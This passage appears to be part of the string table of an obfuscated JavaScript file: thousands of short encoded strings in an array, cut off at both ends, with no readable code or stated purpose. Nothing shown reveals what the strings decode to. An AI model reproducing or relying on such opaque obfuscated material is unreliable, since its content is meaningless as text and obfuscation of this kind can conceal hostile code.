kTW4i','qh0nhcO','ySkEwhtcMG','CXSmgau','WOddHSoqiZe','g0BdLghcLG','zw4tfJS','CSkJzMFcIW','WPWAkmoHWOy','W4pcOufUlW','W5ubWQVcJ8kP','WPWRxIBcTa','rvSFbCk4','WQhdRcddHHG','W7rTWPVcOMW','hq9iW67cLW','mvDcW7DZ','WQabpmoZWOy','dwHdlsO','cfxcLmkaW4y','WRSZDca3','dc96W5BcPa','W4SfWR3cTmk6','W5hcOcK1ma','W4VcGu8HoW','oCknWQZcPZW','jSoxj8ocWPK','aSo3CmoKfG','e8ounSk3WOS','hx1vjIG','WQdcKgtcMSoq','W69rW5pdJmoc','W75aW7RdQ8ow','dmowf8klWO4','pSoadCoZda','gxbxgcG','WPNdQd7dRJy','lCotk8ocWPa','WOOmublcGG','W7nvW4xdImop','WOFdUXivWQK','WPJdS2qGW4m','WPzOhCowW5G','WORdPmo/aSk7','W4WrW47cGeG','W4a7WPdcPSkP','WQmTyteS','csL5W5VcSq','W71DW6/dMCom','W7ldPSoLxSka','hgLRWOqv','W7niWQRdPfC','W4tdIbeGdG','W7FcJ8obW5ldVq','W5FcV1nSpW','jCk0WQ/cVre','mSobb8oNcW','W4abWQVcVCkM','pCoFjSo/jW','W793WP/cQgO','WQ5Dn8oTW6K','WOOro8oHWQi','WP4pbsrt','WQqSDcpcTW','grfHeb8','W6ldOSoRxSkc','DgxdKLrN','lCkaWQ3cUJ4','iCkGWRddTCkG','W5lcVComW7/dVW','eCoZc0i4','W7VdVSoRsCkr','ld3cJHLy','kCoxlCocWPC','WQVdVCoApIu','cstdH2BcVq','heZdI3hcKG','WOxdS0i7W4e','o8ogig4N','WQy+rbCK','W4JdTtaGpa','W6/dJCoIWP0w','d0hdHxJcNG','EG/dKdzd','W6JdLmoYWPWt','W4pcKv41lq','WPJdSqilWRq','WRezpSoEWOG','gZzLW57cPW','W63dPmo9sCkD','W5fxvCoHlG','iqFdHmk3cW','W6VdRXimga','lSkaWPldVSk5','WQqPW57dS1C','omooomoSWR4','WRq5zJaZ','W6PFxSoexa','zN8ulaS','W5VcV0fKlG','WR06uHJcUq','WOVdSCo3cCk0','kSo9WQxdKdu','W5ZcJf03pW','W6GqWQNcT8kJ','rdjcuSkV','WPBdMJufWOu','c0XZW651','tINdTSoojG','F0KAW71z','W6FdSmoeqmkW','W4KoWQlcT8k8','gM1vlcG','W4OcWQNdICkg','jt7cIHPc','FguqoHa','FK8SW6Lr','WOddQ8o2dSkU','m8opimoFWPa','qxddVfDE','WO3dPXeuWRO','WPFcICoaW7VdRG','pZJcHrLv','W4a4WPZcHmob','W43cP8keW4/dIq','WRu9DJmL','oSomp2GR','Ew85oHK','WRKWjYnd','vvG9lmkd','WOtcL8oNW5tcKW','yCk2Bh3cLa','WPCXrtOX','W6rwW4xdKSow','WRxcS8k8paS','FXBcQSoHWOm','W7zcqComia','W5/dPCoeWQO','AgvXWOCx','W4RdKSogBSkg','wmoxCb7cTG','hdbPW4BcUG','W5ymWRxcQSk5','tSonW7icWOq','W7yIWO7cICkA','dKBdJ2JcMW','Bmk6EupcSq','W6ZdG8oRjmkW','x8oJW4KPW6S','Ch4UcWy','pmk8WR3cL8o3','WOTrgCovW68','WOqBta/cOG','EgmfpGy','c17dSv/cSq','WQhcTNVcOmoY','WPmNW53dQ3K','wSo0W4KDW70','kKtcJCkLW4a','W6NdQreleG','WORdHmowjsC','WO3dTXGoWQm','sSoYW644W70','WO3dLrpdQtK','yGb2WOmb','eM1HecO','WPFcKSo8W5VdVW','aSowmCkwWOa','ca3cPHjh','WQmUpdju','z0m/b8kZ','W4pdMWeeeG','l8kdWPddVSkR','lmkYWQBcQrK','f0xdMwhcMW','W6HxWRhdTfe','W7lcQ3PVoq','uIPRWPaU','FSk2q2xcIq','tNpcQfiE','usVdGSoYja','EeqxW69t','W6C8W6dcQd4','EMFdTN1B','WRhcKbhcTmof','mCoqlSoaWP8','W6ZdLCo4WOOf','bcfSW4BcQW','W7ZdUHCfdq','WPTPlmoLW5G','jCk6WOFdVmkb','FCkzFN3cTq','WO/cKCoLW5VdUa','W7ZdJCoYWPSi','bq9PW5NcKW','WRfVhCk9WQ4','WOu/W4ddINS','WR4/WOVdPCoM','W48PWQpcRSoD','wCkSWOVcLCod','W4CgWQNcPCkI','DY1stCkj','WOtdVWKuWQm','WQiIpYHu','ntpcI8ooWRa','WQOHBIq/','nmoxrSotWOa','W4LruSo9mW','WOpdTW4Eoa','W6auWOlcRSkq','fwxdLfNcOq','WORdUvbHW5G','WQ/dOSoNlSkn','rwlcRSkbW6i','mCkWWQpcG8oZ','WPddSd7dTI4','WOtcLmoaW4ZcHG','hmkjWOZcH8oy','eXxcRtHS','d8oCgSkBWPy','yMZdKfr3','bflcR8ouWQu','DGPIWRyS','WPNdGSoDmIa','W4zRWQBcGNa','bZH7W5BcTW','drZcJbvI','WPPZhSocW4y','o8k9WRJcNmoK','uY1VzmkK','mSo8gSoEWRO','W6XeWQ3dPvu','oSolkCocWPK','cSoFoSo1WPC','W4FcO110ma','WOFcMMKBW4O','p8kJWQFcGCoG','W7bhi8khdG','CxOrnaG','WPVdUvDUW4i','du/dIghcNW','WRWWlJjz','W74bnmkfWOy','jSkNWPJcHYK','gxTwmYq','W4NcI8o8W4ZdRG','ACotnSk3WOW','W6NdLmo6WOCm','W5BcQu5/pW','sr5rsSkP','W7PrW5pdN8oP','W5mkW7/cJdy','W6hdPrCycW','W4hcMCoXW7FdTG','W4fBuSomhW','daNcNJjr','bxz7W51I','WP4kqYpcQG','W7ZcGs8lga','WPeFomoiWOO','W4buw8oIia','pIVcGHfi','WQlcTgRcSSoY','WPejW7NdGKu','WP45AqpcLq','zSkOC33cLG','WRpdKYSOWOm','eYZcKmoaWPO','aSopmmo0aW','W6ldUq4lpG','WR5bvbtcLq','msBcMHnv','jmozlmooWPe','WQRcLfpcPSoG','WRFdUSovaZW','W49CsCoGkq','wCkjWOlcJCoB','W5/cP1H0jG','FanXWRW0','WRKPW6ddJ2S','WOyElSkfWOa','vSoSW7eIW6y','mCoWpwaa','kSkoWQtcRZy','Ctz5qmkR','ku7cK8k1W4y','j8oHpvq0','yCoBW6S3WPe','WQFdNaBdHtC','gcjIW7xcOG','CsHblmkX','nSkkWQJcPdW','W7ZdRSodWR8l','W4xcK8oZW5NdOa','WQGHdSkfWOy','WPjLf8ohW4O','WOxdO8oyWRmc','W53cM8oTW4ZdQa','WR9taCokW4G','Dmk7EgpcMq','Dw8inWG','WRBcJColW5ZdQG','WPpdVWWEWRC','y2ualq4','W5VcMgfrgW','WOu+W5NdL3C','W6eyWOJcVHy','W4FdP8o/W7JdLq','WOpdS8oNdCkW','jSkoWRtcQdO','WP5zESoLW48','W6RdTCo0uCkn','WQ3cRNBcPCoM','imknWRNcQJO','quusdsy','wXLEvCk/','W50gWQNcUCoy','WOZdR8o5e8kW','WOJdUr4vWRa','W5pcNSksW5RdSW','W5qbW63cIZi','WRaBqXSW','cfrWW7XW','DrP4WQ0W','k1zdebW','pv/dSeBcJq','hJfRW4NcUG','WOxdUHqsWRG','WQxcSKaMW5S','k8othmkrWPm','W6FdOCo1qSkj','yf8wW65j','W5hcLuutna','W7/cUubjfW','kCk0WQdcMWa','WRv6hSoIW6e','eWhcJHbf','W4uaW6FcNda','WRtcLMtcV8on','W5pcMSoMW4NdQW','WOVcVNSSW6i','W4THWQ3cLhy','oSkKWQdcNSoU','Dv0ofCkg','w1W8kSkp','WOKDxuvk','oGxcGdno','pHJcJCk3W7C','W6RdSmouW7am','WPjSfCoCW4y','WR/cVvNcLSoV','W44iWQJcVSk5','W7xdRr4ecG','W6ddVmo1u8kc','WPdcRSorWPOX','W5VdImohWPCT','W7eeWQpcRSo8','W7HsW6NdPCoP','cZ57W5dcSW','g8kpWPlcIIC','WORdRItdSc0','ccHNWOSv','W5xcJCoIW5JdLG','o8oymCogWOm','mvpcJ8kmW74','W7ZdLSoGWP0t','hWpcPwDy','pepcH8kPW4y','WPddRCo5sJ8','WPjcW4VdVLS','cM3cJmk6W5e','WQRcQSoHW7tdOG','oSk7WRFcKmoI','pwxdJ0BdUG','WQRdNCofauu','hSolgSkuWP4','srnbuCk3','cNvapdG','WOVdSGOkWRG','pCoilwyR','WOpdOKbPW5O','W4OBW7tcIIO','lCoqvwLD','WQqUW4/dJeq','W5W7WPRcNCob','W7TZWRtdThy','vqxdG8opiW','WOxdOb8aWQC','WPWcW7NdM2m','W4jvv8oZkq','WPldOZaHWPa','zx0ImXe','WPpcG8oUW4JdTq','WPhdNGxdJti','WPtdSv5PW40','WRWRjtLD','BH1Ewmkj','W5dcQunPnW','jstcHr5g','WPxdISoeldi','WOVdQcBdQJy','WQJdV8oQWRtdJG','WPnWeCoFW4i','WPasn8oPW5y','WPCem8o/WQO','WQG9mIv1','btH/W5xcUa','WOZdOSoPdCkL','dIlcGazY','W4azW6dcHdW','dLpdK2xcMW','W4GTWQxcJ8kP','fd7cImobWPW','m8oxp3mG','A3xdKK5J','WRulW5NcTMu','W6RcKHGhkW','W77cTuCEmG','cMP0W6vW','cSkNWPRdRCkL','o3NdNGxcTW','W4v2WRZcI3W','e8k/qgWa','lu/cGCk/W5K','uc1oCCk1','W512WQRcN3C','nmora8o2WQq','tmoTjmoOWPq','W7pdJ8o9WP8a','W7ldOCo/vmku','W77dV8ojBSki','W49gWO3dK34','W5qMWP7cJ8oe','W54BWQJcQ8kR','W4SoW6dcJIm','W6xdImoMWPGN','CW1gWOe1','W7RdRWmBfG','W6LzWRVdQuG','W4pcVvb2pW','ta/dG8oFja','c8kcWPNcJH8','WPVdSurTW4e','W4lcKKmUjG','W53cU8oUW43dQa','pJRcMSkTW48','x8oWW5CkW7K','eSolgmkrWP4','WRtdTrf/WRC','WR4FDH7cJG','W4zKWQRcJxy','W6vwW43dGCod','W5/dL8osWPq2','hexdIN/cLW','W4z4WR3dQxq','WPlcImo0W5ldTa','Fh0Bb8ks','i8okjSoAWPq','lmkrWQFcQZi','f0TTW71J','W53cQMCinq','zmk6yNZcMq','W5e5WOVcMSoq','m8oQcw8q','WQbuidTz','WPxdSCoOh8kR','WROyuGdcRa','k8oQfmoOaa','W6ldV8o4qSkv','WONdSXWiWQy','WOmJtJlcQW','WQ4otd/cTa','fLLtksS','cSovjCkBWOe','W7BdQ8oierS','WROMW4FdRge','WR/cM8oKWRxdQG','WQrmbSooW4m','W77dLSo5WO8D','W4iNWOhcMmob','W4eYWP3dJ3y','WPe5FHDt','eunIW4X0','BCk4DMtcIG','WOpdTCoWdmkY','WRdcSM/cTmoI','W5/cJKG0pW','zXLEw8ki','pSkbWQdcRtK','W6ddKJuUpG','WO51g8ovW5O','WP/dQ1zKW54','W5xcI8oZW5JdQW','mxhcJ8kkW7m','W6pdTSoGt8kg','x0iWW5nt','W4rvxCohla','fmkKWPNdQCoV','WQNcJ8oTW7JdQq','W57dVZ0apa','WQ4awrRdGq','W5e/WOxcMCog','WPVdOX0jWQO','W7HDWQtdO18','BCkJFNlcJq','WPpcIMawW58','aIP3W4VcUq','kYRcQZnV','jSowgmoQcG','ew1GW551','W6/dLq8rWQu','WOOFlSo4WQS','gh5UcWa','hxHljIm','Dvu7jSky','c1f2W6z5','WP7dT1XXW5y','W7brWRhdOuG','g8kNvMRcKq','d8kLWPpdUmk2','dCoYiCoEWPa','gLujlcy','C8kDwL7cNW','W6LDWQZdUvC','aSkVWOZdSSkR','W7dcH0SJfq','gw7cKSkRW4C','WR5UlSoqW60','WPhcNmo8W4ldVa','WOBcKCkdW5tdUW','W5tcHefkjG','WPVcK3iSW6e','WQRcI8ogW6VdNW','Arf1WOuT','WRuZkIzz','WPiSfc10','BWboWOCz','WPG7W4VdKxm','W7LxW5JdImon','WPaPW5ZdM2S','WPddSb8qWRu','W6buW43dNmoc','mYVcQZrG','j8opoSotWPi','m8kSWPldS8kN','kSo+eCoWWOW','WQtcTxlcVSoZ','dmomdmktWOu','W6nYW77dO8oR','fCkIWPpdUCk+','wvqTfCkN','W7/dSbuteG','t1hdPujv','AH5HWRyG','y8oBW40gW7C','WQiaW4BdUva','WOldTaWjWQS','WOq5W4ldNh0','bmkjWQpcHCog','WOhcHCo1W4VdTG','WQjQWRlcGuy','W5qqW7dcGXO','dZNcQW9P','nsVcGHre','mYtcJMDa','W6a8WQtcK8o3','FCohW5qaW4K','AW1OWQu2','m8oqpmkvWQG','W4iwWRFcQCkQ','vmkLg3VcUW','a8oxfSkAWO4','W4inWQ/cO8kI','k8oumSoaWPW','aJPdW7/cLW','WO7dO1H1W4C','CujtW55F','W7BcTvnbua','FNycbSks','W6SEW7pcUd4','pt16W5hcMq','fuLTW65H','nCoEjmoqWOe','iSk6WRtcHSoH','WQanW7xdIwG','W5yNWO3cGCoq','q8oXW5GdW7y','oZ3cItLc','WQJcPxBcV8oP','ux7dN1vg','WOxcMhhcOCoU','WPhcJSoQW5/dSq','WONdKmoenZS','kConjh8K','W5BcPLDNoW','AWHLWR0S','jSkrWQBcSsi','W6RdS3imW78','WP8UW5NdKMC','u2aAdCkM','cmoOgSovfW','WQ01mJPv','cmkhWO7cJca','d1ZdNgNcMG','WR5fWOFcUmoH','tCowW6WMW6y','WQRcQSoZW7tdVW','W5ZdJbShea','fNHjkJ4','qXf1q8kW','ztTUWOea','WPWbmmo9WRi','W4CLWOxcISot','W65ZWRJdJvK','W5xcQenIlW','gMzRmXW','DrTwWQSU','C0uCW6rA','cCoxgSkBWOe','W4iSWQlcRmkg','lSoobmo1cG','tWBdHmokpG','W4SAWRFcT8k2','pb58W4xcOq','jmoqo8oliq','WQJdUSo7fYe','W51kqmoJiW','W5ZcGCo9W5JdQq','lCoiiNCR','zstdKfVcSq','WOVdVrqDWQG','WRGIAYe5','W6XqW5JdMCov','WOFcKNWiW4W','sr9cWQuz','WOzofCowW68','bSohbmo/eW','W6VcJmoWW4JdIa','pSkNWRVcNSoL','W57cUezTlq','eKPIW713','W5/cO1L9pq','zSkPyNRcKW','WP42sq/cRa','ge7dVLNcSq','CxyDc8k4','DhRdG1L3','oKH0W7XO','ecj1W5VcOG','lLhcLCk4W4K','nSkEWRpcSdS','iCobW5yMW6W','W6X8DSoWsq','kYL/W47cVG','W4CAW6NcHtu','AxBdMvb2','hCocc2WF','DuutpWy','CMyIpaO','WOqPxslcVa','W7ZdQmoHu8ks','WPWcpCo7WRC','E1m1esG','ivlcH8kHW4y','uGDfWOCq','tWHtwmkV','FeqkW7zx','WQSPms1p','z3qokG8','pCkZWRZcLmoF','C8kOyhBcLq','gSkOW5BdQSoq','W5JdVXmqma','WONdRbuEWQK','pSoxhCo0ga','wCoKW6mUW74','W6HwWQVdTve','Ch/dNfn6','WPqekCoIWQa','W5vrqSoSlq','WOJdPfz1W4i','WP5rB8kOW6G','W6pdQ3zSW4y','W6TEWPhdQue','mCoicmoSea','Cmk9zhpcNa','W6RdVSoItCkv','WOpdSrGlWRG','D8kNFhVcKa','yMBdH19Z','W4BcG8oRW5hdRa','WQRcTgNcSCoR','mmkPWRZcKSo8','W4PzxmoVia','hZ1NW5tcQW','z8odW4ScW54','iCkSWR/cGmoV','W5qHWOdcGmoz','W6S7W5hcJtu','uIxcUCoqoq','DMeaoW4','WOemiSoLWQS','W5FcGvSEua','WPdcJSo1W5ddTa','WONdVqeaWRC','WRBcOgNcTCoJ','FmoxeSkFW6K','WQFcTNFcOmo1','uH7dMSoCiq','bLi5mJC','W6JdUCoNxCkE','W51yW6NdGSob','W51OWQpcJhy','W7RcGNbabG','lxNcH8k1W7W','tWBdJCoAjW','pGlcRbHs','W6aaWO/cJSkF','W4xcH1yMlq','l8kRWRNcJSo+','W45RWRVcQMe','W7NcJSoEkSk1','W7vWnSo4ba','WOrQgCotW5q','W57cVunVpW','W73dVSoJvSko','W57cHwbenW','WOxdSeDRW58','WRm0icLk','WQ3dJSoziSke','WONdTvnpW7O','AaDYWQOP','xJVdTmovbG','WOVdO8oBiSk7','cXPVWOup','mmokoh8/','js7cHrLm','W7lcJKnRfW','WPlcJSoVW5tdVG','tYVdTmoXcq','WO8znCoPWQy','W4NcN8oJW53dTW','Fg8oiqO','WOKYbWHC','W4OKW4pcNdG','WQRcVComW4hdMq','WO7dICorkI0','bd/cI8ouWPe','WPaRW67dRgG','W57cGCo8W7RdKW','y8kcywJcIq','WOeDzbmQ','WOaHW57dNwy','WPNcKN0uW4C','W59QWRZcQhe','WQqVi8ooWOG','W4ZcNwSecq','z3FdN1zF','WRxdHCoZibW','itBcGmowWPu','W6SgfmooWPe','WOFdJ0FdSd8','E14EbCkc','WQaDm8o/WQm','bcnQW5hcSW','offacXO','W6FdHmowWP8H','W6FcOMnkda','amoUcSoTWQi','kmohjCotWP0','W6u2W5ZdICk1','BNZdGfPJ','WOpdQSopamkc','W71fW5/dI8ov','WO7cPSogbWC','BN8olHK','WRT7nCoaW7u','WOZdQ8oicY0','W6/dRG0DhW','ye4CW7nb','CgFdHuL7','W71rWQBdRe0','i0xdRmkMW74','WR7cTNtcUSoP','WOKTgCoFWOa','W61kWORdJ3y','D0OxW6vd','W6JdJmoLWR0p','WQ4PyIWQ','a8kpWOJcTCoL','WQOjjtH0','m8o0lSoKbG','uf4yf8kY','bgZcJSkKW4C','ESk2ub7cUW','iflcM8kOW4y','W7lcN8ocs8kW','W7/cH0GSW6i','pCknWQ7cTtO','W4NcVerYpW','W7nMW6JcGra','WPtdO1TOW40','E0SnW61A','rrnFrCk3','W7PvWRhdRvG','hYFdQ8o4WOK','Da9IW59w','E8kJzxpcGG','W7NdLmoWWOSC','mmoqbSo1dq','aSk8WOZdRSkJ','zstdLelcJa','a8kbWRRdSCkK','WOC+sc7cUa','WPmei8oKWRy','cwzpjt8','W5/cRSo/WR0R','W7CQW4FcMJK','W4G8WPlcHmoq','W77cHSo/W4pcKW','W6b0WOJcOKS','kCotmSokdW','W6BdV8oIv8kc','W449E8ogcG','WRm0pdHi','bmolfmkvWOW','eSocfSknWOG','kmkdWOZdHtG','WO52bCopW4e','hGpcRcu','puNdSeBdRW','dLj3W7XW','f8oOp2e1','W59KWRVcHN8','u1nVgGS','W5BcRLL3nG','efJdJ3ZcKa','WOBdTvLTW54','WPBcJCoOW5JdVa','W4i5WOxcMSoe','W5FcVCkhW7JdOW','W7NdO8oUrSkv','BgtdHvL7','W5xcVSoXW7tdIa','cSoyf8kcWOi','WOFcTSo/W5pdNa','WPWbnmoJWQi','WRVdMmo+iqy','W6TyWRZdQ0S','mvPrnay','WOxdQCoLWPSp','W6BcGv0xgq','W7jlW47dGCor','bmoqhSkCWOi','CvaGhSkV','W5/cGxyMkG','W6/dSaidWQu','W7JdGCo+WP8n','WO/cHCooW7xdKa','tvhdSgWE','WO/cI8o0W5ZdSa','WOe1W4ZdKMS','iCkEWQtcUtq','W6XeW5pdM8os','jSkGWQFcHSoS','WPtcM04XW6O','a8o9WRFcVv4','WRZcTf8gW4e','WOhdSmoLbSkY','WRBcO3RcTSo1','WQxcVgWqW40','aCoWbCkNWPO','W4hcU01Wnq','l8o0o8oSWQe','WOmUg8o/WOy','dmkNWOtdOSk/','W6KeWQ/cHCo7','W4BcUSoNW7ldTa','WOuGxYlcQG','fCkAWQFdUmk7','W6nDWRFdQfW','mCoCiwuG','vG/dKdza','WP0QudlcVq','g1fXW4H8','sW1suSk+','W4aeW7hcMIy','WQZcPSoXcWu','cSooofaK','WRyJlKvs','WRehESoLW68','WQlcV33cVmo3','Fve2dSkK','WRZcOgRcT8oG','WRlcGMRcUSo8','W5mdW63cIZW','l8opk8ofWPa','W7TAWRRdUvC','WQmYrY81','d11UW69S','WO/dPCo1hSk6','WQ7dMG/dQXC','W4pdSW46lW','sWzuwCkh','Beq2hCkM','WR0DCWtcNW','W5ynW6BcUYO','WPLSaSoiW4q','W4r5WORdPvi','W4yqWQBcSCkM','W7RdIZyfkq','WPVdR8o+mWC','ExmQWOPY','i8k7WQZcG8oW','W4beWQtcSM4','W7LfW4VdNSod','W7ZdKSoKWPio','W7RcMefmgq','WOORtcBcOG','WQtcOmomvv8','z0KzW7rv','W79EWQFdTv4','WRBcTwtcVCoU','n1pdNxlcKa','C2tcQdzH','dxrKW61j','WP/dKSoijuy','tmolc8ohWRO','mg/dNL7cPG','mdBcUGPu','W4fFvmo8ia','WPfUdSoqW48','lmoqlmoaWPG','tmkzW7HbW6y','WOJcJmo0W5tdVW','zgldLuj9','W6jkWQVdOuO','WQVdJmoCdCkn','WOldVrCxWQ4','iwddOmoigG','vGJcUColjG','WPBcJmo0W5JdUG','WPxcNMCrW5K','WOldTYxdTJu','hWFcLCoPWOK','yCkKyxFcRW','W5qIWP/cISoa','W43cILeTkW','WQZcH8obW7/dUa','W75gW4JdKSol','W6nKWOBdVha','WPtdTbeuW4W','E3OUhde','WO/dLfTIW4e','fctdVh7cUW','D1yMc8kW','W7ZdKSo7WP0b','WPuKe8ofWOa','n8oooaKv','W4mgW6RcHIS','W44mW4tcIWC','BmkNC3xcNG','WQRcQCkwWRtdLq','W6BcP24chW','WOKmvtZcLq','WOhcM8kth8ku','oJtcMqPx','Ag7dN0TQ','W6jBCCoDnW','WOtdSCo+jSkk','pY7cHHrn','W60LW6pdSJi','W6VcGgSGpW','jmocgSoWbG','W58oWRJcPmox','Bvu8bmkL','WQBdPNziW7S','WOm8qJWz','WPCTndeG','vuuQW6bY','l1lcM8k5W4y','lCkpWQxcTtq','W5zexCoJnW','W7NdRHOifq','emopemkoWPy','WO3dPZ/dPJa','WQdcThxcTmo+','zHHcW57cTq','W5FcMCo5W5pdVG','ghu2W4zp','WOXQeSovW4K','W55YWOxcLuq','W696WOpcJKa','WR7cS3/cSSoX','WOCfn8o/WQa','W5ZcI1aLjG','W5yeW6BcVSo5','n8oCf8oZjW','W4NcOgzQja','WOLRaSonW5C','WQJcSMRcSSoG','W60OWQtdG8ol','WOxdUCoklSkw','W6FdUmo8zmkw','W6vzW5NdI8oE','W5DaqSo4nW','WPRdQmo3gmk2','geldHw3cGG','B3pdHf1Q','W6xdSHGBhW','y8kHEwFcKq','WR3dKmocdae','W6tdTSo6smkp','WR07kcXm','W5lcI31HkW','WP3cICo3W5ldVG','z1iUaSkT','W7fMW4BcPH4','W4WvrrOu','zNRdGuP7','W7/dTXekfW','W552W5pdM8o2','WOHSdmodW4O','WOKon8oOWRm','CsjRWOST','hKnKW7zH','W6ldICoKWPqg','zuu5dmk8','W6xcOgOaca','ttXbwmkW','cYjHW5xcOa','lSkPWQRcL8o1','yLS3gmkK','CXJdKSokiq','WRhcS17dGCo2','W4BcU8oXW7aR','oKS5nYG','WRCYEZu8','p1lcLmkaW6y','o3ldR07cJq','pdhcG8oLWQ0','jCoxb8oXbG','mmompmokWPi','W4CcWQJcVCk2','jLBcHSkLW48','WQSGBt0O','W6JdN8o8uSkp','WRddQ8oZiJK','vv8AW7rC','vaNdKSotlW','WPNdTbiEWO0','m8kgWO7dQ8ko','WOpdQtRdRtS','eCoDaXXD','W4alW7xcGYu','pe7dQ8oTWO8','WPFcMgOtW54','W6JdGSo5WPyi','W6hcRCoVW5RdKW','W4PHWQ7cINm','W4xcJ8o6W4/dOW','peVcI8kRW5e','oLnhlJW','mmopkhm/','kmope8k1W7W','WOldRZVdOte','WPO1stJcRG','i8o/dCk+WPC','W5/cQMzUoa','WP/cRCoRW43dSa','W7TsW4VdGCoq','W7tdRWaAhG','Bmo7W5uaW54','pmoqjhiR','D8kIz2dcJa','sCoJbSoGnW','W5qmW7hcKd4','W4SPW6pcPtK','W4H2WR3cNu4','WQ4aDZBcUa','W4eKWOldICkL','bJ/cJmoiWOm','WPv1hCosW5a','WQZdQ1r9W4C','W71oWRBdPv4','WRGJiI1C','gmklWQtcMX4','WPFdTW0sWRq','mSkYWQVcI8oK','W6/dLSo9WOWw','W7ZdUCoOuSkd','bxXhgHW','iCobW7O3W5a','WR0UiYrE','W63dHCoYWOGg','WPBcKh0gW4W','y1W7W6XV','W7VcKMeLlq','WRSPpIPj','kg7cG8kUW40','WPRdO8oTdSk0','W5vWvSkhmq','ctFcGSoDWPi','W4CeWRRcGmo5','bmkQWQ/dSmk9','pCoCn346','zv4rW7rb','WPPYdComW4i','W4hcLKGIoG','W7r4sCkyW5zFW5KWWRRcHIq','W6nuW5RdMSov','WONdKSovitG','W77dT8oSvSki','WOK+sYtcTq','zJPoW7pcNW','mSoUgCkRWQG','BmobW443W64','sITXuCkj','WOBdOK1LW5W','WPupydWk','yfq3hSk5','z23dH1nX','W4jIWRRcHwO','W4GgW6NcGta','WOpcJSoEbSkm','Bq1VWReI','WQm5tdNcSG','W7pdUCodySkN','dfjXW7PX','dKlcMSkeW68','WRqSiI1s','W7/dOSodtmk3','WQJdRb4tWQ8','WPVcJ2uvW50','dxrnjJC','jLVcHmoVWRq','W4BdRCo8WRCW','hWhcTmo0WRe','nComf8kRWQ4','W43cNSo/W4JdUq','W6VdPrGkdW','WRCNh8ohWQm','W4KoWQVcVSkM','o8krWQxcTcO','W5/cRLH3lq','ehDoptq','W4tdPmosWP8W','WRS8AZGO','iSo+fmkCWRq','k8ophCo1bq','gJ7cL8okWPu','w3a7imkz','ra9bs8kX','W4b+W6FdO8oW','WQWehCo4WOW','WOvSomoQW4m','W612WP/cIeq','W5rswCoOiW','W6nwWQJdTuK','W7reWQtdMCon','W4CNWRldUdu','W4dcQ0bUoq','W6xdQmoNDmkL','WPldTZRdPZa','y8kbDWVdTG','WQ0HFcmX','AM3dVImE','CmkODMlcKG','vWXDv8kG','CwDWW5Xm','W7bjD8oAbq','m8ojgSoJWP0','W5lcP3TrkG','hJ7cKCoAWPC','eJL6W5dcOq','WPpdJCoalsS','W5CUWOpcM8oD','lMJcOCk4W64','WQq6DtmQ','etRcKbnO','WOBdOreCWQ4','FrGLlYW','WOldSJ3dTJW','qmoMW5GkW5a','v2qUfYC','fchcGSoeWO8','xmoGW7eMW6W','W7jFhCoPW4O','WQJdMbNdRtK','WOLTfCodW44','rH5Ft8kY','hJlcKSodWPi','Ef4Hf8kX','WQpdO8opimkg','vsddO8o4jG','hSoDfSksWOW','c8k0WONdRSkU','WPRdR1TOW5O','W6XwW6tdHmoH','qCk1C2xcVq','bCkMWO7dO8k4','W6CSWORdNmoD','W6LbxSoRiW','gJPRW5RcPq','W4FcISo4W5xdVW','c8oEkvqh','WQWEhSokWQS','DmkIFxtcKq','rCo4W7OPW7u','j8okk20N','g3fuoYC','jCoweCo/dG','dLldVM/cGa','WPO8W4/dI0m','CCkEDh/cVq','BCk0yNJcGq','W4BcRLf2oq','ebJdVSogWPu','W5xcO0v/kq','oSkhWQlcL8og','cSkMWPVdO8kk','W4TksSo6lq','lshcHH1s','WOBdVd/dRdy','Ef85a8kU','WRpdUSoKo8kP','W7ldU8o9s8kC','W6BdKmoVWPSo','W5LXWQBcJNW','W5/cQKexja','gKBdJgJcHW','eKFdL33cTq','W6xdUCobySkQ','rGLsu8k0','WO4jpSo/WRy','qfhdV3r+','WPVdP15IW4i','W6hdISoWWReP','W4tdSSowWO4W','AqDHWRe1','gcBcLSoCWP0','WO/dRen2W4i','W6NdLSo/WPaE','nColdmo9fG','lSomd8o0gG','W5pcHLaYma','WO/dVcZdIH8','kSoCpwaW','qmo6W78OW74','W4lcJmo7W5FdVa','WOaRW47dINO','tI5bWOa','zvZdL2ddUG','oJVcHX1q','bmocgmktWOm','WQZdLffoW4W','pSohemoRcq','nmoniN0I','BLddINfY','ehyScYS','WPRdPstdRZu','WRldQ0Weea','WPJcH3SzW5S','W4BdJmo2WP8t','zMyygIy','WQddKrKHWO8','ev3dJM/cGW','BfO9cSk0','oKlcQWTU','DK8ffGe','ErBdOSoyhG','W4T0WOBdVhy','itjcW7lcOa','dvhdVwXZ','W5T2W4pdG8op','imk9WR3cG8o4','h2dcQ8kSW4G','o8ojkSomWP8','wXrwsmkO','W4eKWQVcPmo/','W6JcGxatgq','WR7dOCo3nJ0','xmkaE3/cLW','W6SdW4lcJYO','hvnpndO','AgddV1LG','W7NdQqmqgq','sbHeWQSF','W6eBW4xcKMW','EmkTyhRcJq','BmkCE1xcLG','nSkEWRdcTsq','v3S2dCk7','W610WQlcK1u','CwxdIvD4','W7XjW4FdHCox','cfX1W711','W4nDtmoXma','vtX9wmks','atjIW5dcTG','hZz7W5FcVG','W4GTWOtcGSkX','WP/dN8oujZG','W6uBW7FcIcq','W6ddMmoYWPyf','W73dImo7WQWd','WOpcQCo8W5pdUW','W4OeWRhcRmkW','W5CSWONcG8oy','hSkKWOpcOCot','hu1NW6D1','WQu6Ft4R','WPVcJwCiW4S','W6roWQFdOLW','ccjKWPui','wCk/WQdcHSov','W61OWQdcSMq','B8kLDh/cJG','WOKblCo9WQC','WORdUtddOtu','W4K6WPJcKSoB','naJdUSoWka','tSoLW6m9W70','WQhcVNGxW6W','WPNdJmolmIe','WQFdO8oOjCkH','W7hdOmo8xSki','E8k6Fh3cJG','WRD1aCotW6u','s8oXW6a5W7i','DxaipHG','WOdcQxWoWQe','WPK1qXNcQq','W67dQqNdJZO','W5GOWQtdK8oh','vmkcz3hcIa','sCoLW6mRW7a','y8kcF1hcNW','vSkPFxhcNW','tSoWW7qJW6C','rmoNW40/W54','W5ZcOLDSna','WOlcImoKW4NdRG','WQldJs5KWRS','WPVdNCocism','m8obfmoRda','wSo4W641W5m','W4xcKvuMoW','fSosgSkuWQy','DWzUWQuR','F3OtpWe','WPpcH3SBW5y','W4fcW5/dQ8ox','WO7dNsm1WOG','eK91W6vH','cCope8krWOO','W711WO/dKhG','CMldUNX/','ls3cIr1f','b1nSutm','lhbeW7Xj','dLldM3pcMW','WRm5fZWV','nmoDhmoWbW','kd7cJXTz','W61OWQJcNKS','WR8tbsDO','W7hcLerekG','WPpdKGFcM1m','W73cJ